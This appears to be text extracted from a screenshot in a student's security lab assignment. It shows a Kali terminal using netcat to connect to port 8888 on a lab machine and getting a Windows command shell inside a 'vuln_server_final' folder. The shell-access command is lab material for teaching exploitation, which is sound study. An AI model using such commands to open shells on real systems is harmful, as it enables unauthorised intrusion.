 ┌──(kali㉿kali)-[~/Desktop/final assignment]
└─$ nc 10.0.0.20 8888
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Reverse_machine\Desktop\vuln_server_final\vuln_server_final>
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour